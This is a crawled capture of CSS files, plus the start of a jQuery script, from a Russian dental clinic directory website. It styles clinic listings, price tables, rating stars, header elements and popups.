  .cl-td-name div {padding: 0 10px 10px 12px; font-size:10px;}
  .cl-td-name a {color:#009B0E;}
  .cl-td-name dt {padding:14px 10px 10px 1px;}
  .cl-td-name dd {text-align:right; padding:0 0 8px;}
  .cl-td-info {padding: 5px 0;}
  .cl-td-info table {width:100%;}
  .cl-td-info .days td {font-family:Tahoma, Arial, Helvetica, sans-serif; font-size:11px; border-right:1px solid #CCC; text-align:center; padding:5px 4px 5px; width:14%;}
  .cl-td-info .days #day td {padding:10px 4px 5px;}
  .cl-td-info ul {margin: 0; padding: 0 0 0 16px; list-style-type: square;}
  .cl-td-info ul li {margin: 0; padding: 0 12px 0 0;}
  .red {color:#DE0000;}
  .nobord {border:0 !important;}
  .cl-td-info .side {width:50%; border:0;}
  .services {padding: 0 0 0 20px; margin: 0;}
  .services li {float:left; width:38%; padding-right: 5px;}
  
  .show-phones {padding: 0 0 0 8px; text-decoration: none; background: url(/media/images/i/arrow-left.gif) left center no-repeat;}
  
  .clinic-photos img {margin: 0 4px 4px 0; border: 1px solid #d8e8e5; padding: 1px; background: #fff;}
  .clinic-photos img:hover {border: 1px solid #cccccc;}
  
  .clinic-experts img {margin: 0 4px 4px 0; border: 1px solid #d8e8e5; padding: 1px; background: #fff;}
  .clinic-experts img:hover {border: 1px solid #cccccc;}
  
  .link_alias {margin-bottom: 1em; margin-top: .5em;}
  .link_alias a {font-size: 12px; color: #00941C; text-decoration: none;}
  .link_alias a:hover {color: #ad2561; text-decoration: underline;}
  
  #popup-content {z-index: 100; border: 1px solid #aaa; position: absolute; width: 560px; left: 50%; margin-left: -390px;}
  #popup-content-border {border: 10px solid #dddcda;}

/* prices */
#groups {list-style: none; margin: 0; padding: 0;}
.group {border: 1px solid #3da3bc; position: relative; margin: 0 0 2em 0; display: block; background: #fff; width: 100%;}
.group-padd {padding: 1em 5px 5px 5px;}
  
.group-title {position: absolute; left: 12px; top: -14px; background: #fff; padding: 0 8px; z-index: 1; font-size: 16px;}
.group-title a {text-decoration: none;}
  
.item-list {list-style: none; margin: 0; padding: 0;}
.item-list .item {position: relative; left: 0; top: 0; display: block; background: #fff; width: 100%;}
.item-list .item.color0 {background: #eee;}
.item-list .item div {}
.item-list .item .name {padding: 4px 124px 4px 8px;}
.item-list .item .address {/*color: #777; position: absolute; right: 95px; top: 3px; width:250px;*/ color: #777; font-size: 11px;}
.item-list .item .price {position: absolute; right: 58px; top: 3px;}
.item-list .item .price span {color: #777;}
.item-list .item .count {position: absolute; right: 15px; top: 3px;}
.item-list .item .count a {text-decoration: none;}
.item-list .item .count a span {text-decoration: underline;}

/* smiles */
#smiles {margin-bottom: 1em;}
#smiles td div {position: relative; background: #fff; margin-bottom: 3px;}
#smiles td div a {border: 2px solid #37a9be; padding-top: 88px; height: 34px; display: block; z-index: 1; position: relative;}
#smiles td div a:hover {border: 2px solid #ad2561;}
#smiles td div a span {white-space: nowrap;}
#smiles td div a img {position: absolute; top: 10px; left: 30px; width: 100px; height: 75px;}

.smile-tabs {clear: both; margin-bottom: 1em; position: relative; padding: 8px; border: 1px solid #dddcda; background: #fff;}
.smile-tabs-icon {position: absolute; top: 12px; left: 8px;}
.smile-tabs-padd {padding: .5em .5em .5em 78px;}
.smile-tabs-title {margin-bottom: .5em; font-size: 18px; color: #333; padding: 2px 0; font-weight: bold;}
.smile-tabs-title h1 {font-size: 16px; margin: 0; font-weight: bold;}
.smile-text {margin-bottom: 1em; color: #555555; font-size: 13px; line-height: 16px; width: 420px;}
.smile-tabs ul {list-style: none; padding: 0; margin: 0; position: relative; left: -8px;}
.smile-tabs ul li {padding: 0; float: left; margin-right: 5px; font-size: 15px; color: #000; line-height: 24px;}
.smile-tabs ul li a {font-size: 14px; padding: 0 8px;}
.smile-tabs ul li span {color: #f00; font-size: 11px; position: absolute; margin-left: -17px; margin-top: -9px;}
.smile-tabs ul li.active {background: #37A9BE;}
.smile-tabs ul li.active a {/*text-decoration: none; color: #000;*/ color: #fff;}

/* stars */
.stars {position: relative; margin-left: 0;}
.stars span {display: block; position: absolute; left: -2px; top: 16px; padding: 1px 1px; border-radius: 1px; background: #fff;}
.stars s {display: block; width: 70px; height: 4px; background: url(/media/images/i/rate_stars.gif?v=0.7) 0px 0px no-repeat;}
.stars.s50 s {background-position: 0px 0px;}
.stars.s45 s {background-position: 0px -4px;}
.stars.s40 s {background-position: 0px -8px;}
.stars.s35 s {background-position: 0px -12px;}
.stars.s30 s {background-position: 0px -16px;}
.stars.s25 s {background-position: 0px -20px;}
.stars.s20 s {background-position: 0px -24px;}
.stars.s15 s {background-position: 0px -28px;}
.stars.s10 s {background-position: 0px -32px;}
.stars.s05 s {background-position: 0px -36px;}
.stars.s0 s {background-position: 0px -40px;}
.stars.snull s {background-position: 0px -44px;}
  
/* search-form */
  .common {width:100%; margin:0 0 15px;}
  #sb {position:relative; margin:0 0 12px;}
  #sbCont {border:3px solid #37A9BE; background: #fff; padding:0; overflow:hidden; }
  #sbCont table {margin:0;}
  #sbCont p {padding:0 0 10px 11px;}
  #lupo {display:block; position:absolute; top:-12px; left:-42px;}
  * html #lupo {left:-41px;}
  .fName {padding:0 0 0 11px; font-weight:bold;}
  .fInp {padding: 0 0 10px 12px;}
  .fInp .inp {z-index:-1; width:95%; border:1px solid #D5D5D5; border-left:1px solid #7F7F7F; border-top:1px solid #7F7F7F; font-size:14px; line-height: 24px; height: 24px; text-indent: 3px; padding: 0;}
  .tit2 {color:#099; font-size:20px;}
  .tit2 a {color: #009999;}
  .fSide {padding:0 11px;}
  #sbCont .fSide p {padding:0 0 5px;}
  .sbEndLeft {text-align:left; padding:11px 0 11px 11px;}
  .sbEndLeft a {color:#099;}
  .sbEndLeft a:hover {color:#ad2561;}
  .sbEndRight {text-align:right; padding:11px 11px 11px 0;}
  .tmServis input {height:13px; /margin-top:-2px;}

/* clinica */
  .clinica {position: relative;}

  .clinica .logo {width: 90px; height: 70px; text-align: center; margin-right: 10px; margin-top: 1.5em;}
  .clinica .logo img {}
  .clinica .name {margin: 0.5em 0;}
  .clinica .name a {color: #ffffff; font-size: 18px;}
  .clinica .address {line-height: 24px;}
  .clinica .metro {line-height: 24px;}
  .clinica .phones {line-height: 24px;}
  
  .clinica .services {line-height: 24px;}
  .clinica .services ul {width: 360px; line-height: 18px; font-size: 12px; margin: 0; padding: 0; list-style-type: none;}
  .clinica .services ul li {width: 178px; float: left; margin: 0;}

  #clinics {}

  .clinica {margin-bottom: 1em;}
  
  .clinica.view2 {border: 1px solid #ff8f00;}
  .clinica.view2 .inner1 {background: #ffffff; padding: 1px;}
  .clinica.view2 .inner2 {background: #ff9000 url(/media/images/clinics/view/2/center.png) left top repeat-x;}
  .clinica.view2 .inner-left {border-radius: 8px; background: url(/media/images/clinics/view/2/left.png) left bottom no-repeat;}
  .clinica.view2 .inner-right {padding: 10px 20px 20px 10px; font-size: 12px; color: #fff;}
  .clinica.view2 table {font-size: 12px; color: #fff;}
  .clinica.view2 a {color: #fff;}

  .clinica.view1 {border: 1px solid #39a9be; background: #ebf6f8;}
  .clinica.view1 .inner2 {}
  .clinica.view1 .inner-left {}
  .clinica.view1 .inner-right {padding: 5px 20px 15px 10px; font-size: 13px;}
  .clinica.view1 .name {font-size: 18px;}
  .clinica.view1 .name a {color:#2e63b3;}

  .clinica.view1 .address {line-height: 18px;}
  .clinica.view1 .metro {line-height: 18px;}
  .clinica.view1 .phones {line-height: 18px;}
  
  .clinica.view0 {border: 1px solid #bebebe; background: #fff;}
  .clinica.view0 .inner2 {color: #565656;}
  .clinica.view0 .inner-left {}
  .clinica.view0 .inner-right {padding: 0px 20px 10px 10px; font-size: 13px;}
  .clinica.view0 .name {font-size: 14px; font-weight: bold;}
  .clinica.view0 .name a {color:#565656;}
  .clinica.view0 b {color: #000;}
  
  .clinica.view0 .address {line-height: 16px;}
  .clinica.view0 .metro {line-height: 16px;}
  .clinica.view0 .phones {line-height: 16px;}

/* listsort */
.listsort {padding: 5px 0; height: 36px;}
.sortlinks {background: #fff; border: 1px solid #ccc; border-bottom: none; border-radius: 4px;}
.sortlinks a {padding: 6px 10px; display: block; float: left; text-decoration: none; border-bottom: 1px solid #ccc; color: #333; border-right: 1px solid #ccc; line-height: 16px;}
.sortlinks a:last-child {border-right: none;}
.sortlinks a.active {background: #d4d4d4 url(/media/images/sortlink-active.png) left top no-repeat; border-bottom: 1px solid #f6f5f3}
.listtype {float: left;}
.listview {float: right;}
.listview a span {display: block; width: 16px; height: 16px;}
.sortlink-list {background: url(/media/images/sortlink-list.png) left top no-repeat;}
.sortlink-map {background: url(/media/images/sortlink-map.png) left top no-repeat;}

/* placeholder */
.inp::-webkit-input-placeholder {color:#aaa;}
.inp::-moz-placeholder          {color:#aaa;}/* Firefox 19+ */
.inp:-moz-placeholder           {color:#aaa;}/* Firefox 18- */
.inp:-ms-input-placeholder      {color:#aaa;}

/* maps */
.ymaps-touch-scroll-content{font-size:2.2em;}

/* Elements */
.videoWrapper16x9 {
	position: relative;
	padding-bottom: 56.25%; 
	padding-top: 25px;
	height: 0;
}
.videoWrapper16x9 iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


.header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 72px !important;
  padding: 0 30px;
  box-sizing: border-box;
}

.header b {
  display: inline-block;
}

.header #logo {
  margin: 0;
}

.header__info-description {
  font-size: 12px;
  line-height: 22px;
  text-align: right;
  color: #000000;
  display: flex;
  align-items: center;
  position: relative;
  margin-top: 4px;
}

.header__info-description .online {
  display: inline-block;
  border-radius: 50%;
  margin-right: 3px;
}

.header__info-description .online img {
  display: block
}

.header__info-phone_icon {
  width: 32px;
  height: 29.95px;
}


.header__info {
  display: block; 
  padding: 15px 0;
  padding-left: 20px;
}

.header__info-phone {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }
.header__info-phone_text {
  font-size: 22px;
  line-height: 25px;
  color: #231F20 !important;
  text-decoration: none !important;
  margin-left: 3px;
}

.header__avatar-group {
  flex-wrap: wrap;
  display: flex;
  align-items: center;
}

.header__avatar-item {
  width: 32px;
  height: 32px;
  cursor: pointer;
  display: inline-block;
  border-radius: 50%;
  margin-left: 5px;
  transition: all .3s;
  position: relative;
  background: #45bacc;
}

.header__avatar-item:hover {
  transform: scale(1.18);
}

.header__avatar-group {
}

.dropdown-wrap {
  display: none;
  position: absolute;

}

.header__avatar-wrap:hover .dropdown-wrap {
  display: block;
  top: 100%;
  z-index: 99;
  left: -92px;
}

.header__avatar-wrap .dropdown {
  background: #fff;
  transition: all .3s;
  margin-top: 10px;
  padding: 10px 15px;
  overflow: visible;
  /* Drop Shadow */
  box-shadow: 0px 20px 20px rgba(98, 98, 98, 0.4);
  z-index: 99;
  overflow: hidden;
  border-radius: 2px;
  box-sizing: border-box;
  min-width: 225px;
}

.icon_name_phone {
  width: 30.32px;
  height: 28px;
}

.icon_name_phone {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 31 29' fill='none'%3e%3cpath d='M16.8086 0C12.2417 0 8.19969 2.32976 5.75308 5.88502C6.25942 6.22258 6.75299 6.68548 7.23035 7.28056C9.05558 4.49165 12.0068 2.53494 15.4214 2.1143L16.8084 4.51271L18.1953 2.11425C23.4441 2.76067 27.6162 7.0239 28.2491 12.3875L25.9017 13.8051L28.2492 15.2226C27.8261 18.8086 25.8164 21.8959 22.9652 23.7463C23.1468 24.1693 23.2491 24.6019 23.2672 25.0479C23.2806 25.3738 23.2477 25.6818 23.1815 25.9741C27.4255 23.6438 30.3182 19.0639 30.3182 13.8053C30.3182 6.19286 24.258 0 16.8086 0ZM20.2561 22.736C17.1418 20.1783 16.2709 21.4356 14.8578 22.8794C13.8713 23.8879 11.3748 21.782 9.21921 19.5791C7.06345 17.3759 5.00305 14.8251 5.98948 13.8169C7.40265 12.373 8.63261 11.4826 6.12903 8.30099C3.6263 5.11822 1.95791 7.56173 0.589081 8.96062C-0.991229 10.575 0.505806 16.5909 6.32422 22.5376C12.1434 28.4835 18.0305 30.0123 19.6099 28.3985C20.9785 26.9996 23.3704 25.2949 20.2561 22.736Z' fill='url(%23paint0_linear)'/%3e%3cpath d='M11 11.5963C11 10.8247 11.2731 10.199 11.8194 9.7194C12.3657 9.2398 13.0829 9 13.9711 9C14.831 9 15.5218 9.21456 16.0434 9.64368C16.5686 10.0728 16.8311 10.6317 16.8311 11.3205C16.8311 11.5152 16.8012 11.7117 16.7413 11.9101C16.6813 12.1048 16.6109 12.2779 16.5298 12.4293C16.4487 12.5772 16.3377 12.7395 16.1967 12.9162C16.0593 13.0892 15.9412 13.2281 15.8425 13.3327C15.7439 13.4336 15.6152 13.5616 15.4566 13.7167L13.6327 15.4368V15.4746H16.9263V17H11.111V15.6748L14.0874 12.8729C14.4081 12.5592 14.6319 12.2941 14.7588 12.0778C14.8892 11.8578 14.9544 11.627 14.9544 11.3854C14.9544 11.133 14.8575 10.922 14.6636 10.7525C14.4698 10.5794 14.2178 10.4929 13.9076 10.4929C13.5799 10.4929 13.3085 10.5975 13.0935 10.8066C12.882 11.0122 12.7763 11.2754 12.7763 11.5963V11.6342H11V11.5963Z' fill='url(%23paint1_linear)'/%3e%3cpath d='M21.214 17V15.7343H17.4446V14.0737C17.7865 13.3994 18.1777 12.6908 18.6182 11.9479C19.0623 11.2015 19.6403 10.2838 20.3522 9.19473H23.0484V14.1873H24V15.7343H23.0484V17H21.214ZM19.0887 14.2035V14.2576H21.2668V10.5362H21.2298C20.7188 11.3151 20.3064 11.9696 19.9927 12.4997C19.6826 13.0261 19.3813 13.5941 19.0887 14.2035Z' fill='url(%23paint2_linear)'/%3e%3cdefs%3e%3clinearGradient id='paint0_linear' x1='15.1591' y1='0' x2='15.1591' y2='29' gradientUnits='userSpaceOnUse'%3e%3cstop stop-color='%2345bacc'/%3e%3cstop offset='0.166667' stop-color='%2345bacc'/%3e%3cstop offset='1' stop-color='%2345bacc'/%3e%3c/linearGradient%3e%3clinearGradient id='paint1_linear' x1='17.5' y1='9' x2='17.5' y2='17' gradientUnits='userSpaceOnUse'%3e%3cstop stop-color='%2345bacc'/%3e%3cstop offset='0.166667' stop-color='%2345bacc'/%3e%3cstop offset='1' stop-color='%2345bacc'/%3e%3c/linearGradient%3e%3clinearGradient id='paint2_linear' x1='17.5' y1='9' x2='17.5' y2='17' gradientUnits='userSpaceOnUse'%3e%3cstop stop-color='%2345bacc'/%3e%3cstop offset='0.166667' stop-color='%2345bacc'/%3e%3cstop offset='1' stop-color='%2345bacc'/%3e%3c/linearGradient%3e%3c/defs%3e%3c/svg%3e");
  margin-right: 5px;
}

.icon-online {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8' fill='none'%3e%3ccircle cx='4' cy='4' r='2' fill='%236AC33C'/%3e%3ccircle cx='4' cy='4' r='3' stroke='%236AC33C' stroke-opacity='0.3' stroke-width='2'/%3e%3c/svg%3e");
  width: 8px;
  display: block;
  height: 8px;
}

.dropdown a {
  color: #231F20 !important;
  text-decoration: none !important;
}

.dropdown {
  border: 1px solid #e8e7e7;
}
.dropdown::after{
  content: '';
  width: 10px;
  display: block;
  position: absolute;
  top: 10px;
  left: 47%;
  height: 9px;
  background: #fff;
}
.dropdown__name {
  padding-top: 4px;
  display: block;
  font-style: normal;
  font-weight: bold;
  font-size: 12px;
  line-height: 20px;
  cursor: pointer;
}

.dropdown:before {
  content: '';
  width: 14px;
  display: block;
  position: absolute;
  top: 4px;
  left: 46%;
  height: 9px;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='13' viewBox='0 0 14 13' fill='none'%3e%3cpath d='M7 0L13.364 6.36396H7H0.636039L7 0Z' fill='white' style='&%2310; stroke: %23e8e7e7;&%2310;'/%3e%3c/svg%3e");
}

.header__avatar-wrap a{
  color: #000 !important;
}


.header__avatar-wrap {
  position: relative;

}

.dropdown__text {
  margin: 0;
  line-height: 18px;
  padding-top: 3px;
}

.header__avatar-item .image {
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  display: block;
  position: absolute;
  background-size: cover;
  border-radius: 50%;

}

.header__info-description{
  display: flex;
  justify-content: flex-end;
}
.header__info-description:after {
  content: '';
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='15' viewBox='0 0 8 15' fill='none'%3e%3cpath d='M1.57605 0.809814L2.42593 6.52042L6.94652 2.9291L1.57605 0.809814ZM2.28878 14.6959C4.25038 13.7065 5.55045 12.1763 6.0111 10.2967C6.46999 8.42423 6.07793 6.27998 4.80833 4.08335L3.94254 4.58376C5.11846 6.61831 5.42233 8.49793 5.03984 10.0586C4.65911 11.6121 3.58049 12.9244 1.83841 13.8031L2.28878 14.6959Z' fill='%23231F20'/%3e%3c/svg%3e");
  width: 6px;
  height: 13.41px;
  position: absolute;
  right: -8px;
  background-size: cover;
  top: -6px;
}

@media screen and (max-width: 995px) {
  #top {
    padding: 30px 7px;
    display: block;
    height: auto !important;
  }

  .header__info-phone_text {
    border-bottom: 1.4px dotted #0086d4;
    pointer-events: all;

  }
  .header__avatar-item{
    width: 24px;
    height: 24px;
  }
  .header__info-phone{
    margin-bottom: 10px;
    margin-top: 5px;
  }
  .header__info-description:after{
    top: -5px
  }

  .header__info-phone_icon {
    width: 25px;
    height: 25px;
  }

  .header__info-phone_text {
    font-size: 24px;
    letter-spacing: 0.4px;
    line-height: 20px;
    margin-right: 6px;
  }

  .header__info-description {
    font-size: 11px;
    margin-top: 0;
    line-height: normal;
  }

  .header__info {
    padding-top: 0;
  }

  .header__info-wrap {
    margin-left: auto;
  }

  .header__info-phone_text {
    border-bottom: 1.5px dotted #c5e159;
  }

  .header__info {
    width: 100%;
  }

  .header__info-description {
    display: block;
    text-align: left;
    margin-top: 0px;

  }

  .header__info-description:after {
    right: 0%;
  }

  .header__info {
    margin-top: 6px;
  }

  .header__info-phone_icon {
    width: 20px;
    height: 19px;
  }

  .header__info-phone_text {
    font-size: 18px;
  }
}
#wrapper{
  z-index: 100;
  margin-top: 20px !important;
}
.t-button {
  text-decoration: none !important;
  border-radius: 3px;
  font-size: 16px;
  padding: 9px 16px;
  background-color: #4EA9BD;
  color: #fff !important;  
}
.t-button:hover {
  opacity: 0.8;
}


.popup__col {
  max-width: 60%;
  width: 100%;
}
.popup .t-button{
  height: 56px;
  line-height: 56px;
  margin: 0;
  padding: 0;
}
.popup .block__input {
  background: #FFF;
  border: 0.5px solid #ACACAC;
  box-sizing: border-box;
  border-radius: 3px;
  display: block;
  width: 100%;
  margin-bottom: 8px;
  padding: 20px 20px;
  max-width: 82%;
}

.popup .button {
  max-width: 72%;
  height: 56px;
  margin-top: 12px;
  font-size: 18px;
  float: none;
  /* width: 100%; */
  display: block;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;

}

.popup .snippet i {
  margin-right: 8px;

}

.popup .snippet {
  font-family: Arial;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  max-width: 90%;
  margin-top: 13px;
  display: flex;
  align-items: center;
  justify-content: center;
  /* identical to box height, or 150% */


  color: #131313;

}

.fancybox-overlay .fancybox-skin:after {
  content: '';
  width: 100%;
  height: 3px;
  background: linear-gradient(180deg, #FFDC54 0%, #FED020 22.92%, #FFBB54 76.56%, #FFAF36 100%);
  border-radius: 3px 3px 0px 0px;
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
}

.popup__title {
  font-style: normal;
  font-weight: 600;
  font-size: 30px;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 44px;
  /* identical to box height, or 116% */
  letter-spacing: -0.01em;
  color: #000000;
  margin: 0;
}

.popup__description {
  font-family: Arial;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  max-width: 88%;
  margin: 0;
  padding: 0;
  margin-top: 5px;
  margin-bottom: 17px;
  line-height: 24px;
  /* or 150% */


  color: #131313;
}

.popup__description b {
  background: rgba(254, 207, 58, 0.4);
}

.white-popup-block {
  max-width: 800px;
  background: #FFF;
  box-shadow: 0px 20px 30px rgba(34, 34, 34, 0.4) !important;
  padding: 33px 40px !important;
  padding-bottom: 20px !important;
  box-sizing: border-box;
  border-radius: 3px;
  background-image: url(/media/images/popup-email.png);
  background-repeat: no-repeat;
  min-height: 300px;
  background-position: 100%;
  position: relative;
  margin: auto;
}

.block__input.error {
  text-align: left;
}

@media (max-width: 860px) {

  .popup__col {
    max-width: 100%;
  }

  .popup .block__input {
    max-width: 100%;
  }

  .popup .button {
    max-width: 100%;
  }

  .popup__title {
    font-size: 26px;
    line-height: 32px;
    text-align: center;
  }

  .white-popup-block{
    background-image: none;
    max-width: 300px;
  }

  .popup__description {
    font-size: 13px;
    text-align: center;
  }

  .white-popup-block {
    padding: 20px 28px !important;

  }
  .header__info-phone{
    margin-top: 20px;
    justify-content: end;
  }
  #logo{
    padding: 0;
  }
  .header__info-description:after{
    right: 5%;
  }
}
.popup__col .t-button{
  width: 100%;
  width: 100%;
  display: block;
  max-width: 82%;
  text-align: center;
  background-size: contain;
}
.block__input.error{
  border-color: red;
  outline: none;
}
#phone-ajax b {
	font-size:16px;
}

--- FILE ---
content_type: text/css
request_url: https://www.dantistika.ru/media/css/autocomplete.css
body_size: 1049
content:
@CHARSET "UTF-8";
.ac_results {
	padding: 0px;
	border: 1px solid WindowFrame;
	background-color: #ffffff;
	overflow: hidden;
}

.ac_results ul {
	width: 100%;
	list-style-position: outside;
	list-style: none;
	padding: 0;
	margin: 0;
}

.ac_results iframe {
	display:none;/*sorry for IE5*/
	display/**/:block;/*sorry for IE5*/
	position:absolute;
	top:0;
	left:0;
	z-index:-1;
	filter:mask();
	width:3000px;
	height:3000px;
}

.ac_results li {
	position:relative;
    margin: 0px;
	padding: 2px 5px;
	cursor: pointer;
	display: block;
	width: 100%;
	font: menu;
	font-size: 12px;
	overflow: hidden;
}

.ac_loading {
	background : Window url('../images/autocomplete_indicator.gif') right center no-repeat;
}

.ac_over {
	background-color: Highlight;
	color: HighlightText;
}
#town {
  position:absolute;
  /*top:10px;*/
  /*left:10px;*/
  /*width:320px;
  font-family: "Trebuchet MS", Tahoma, Verdana, Arial, Helvetica, sans-serif;*/
  /*font-size: 10pt;*/
}
.qnt {
  position:absolute;
  top:2px;
  right:20px;
  font-size:0.8em;
  color:#777777;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dantistika.ru/media/js/common.js
body_size: 6796
content:
$(document).on('click', '#myform2 > .t-button', function (e) {
    event.preventDefault();
    $(this).closest('#myform2').submit();
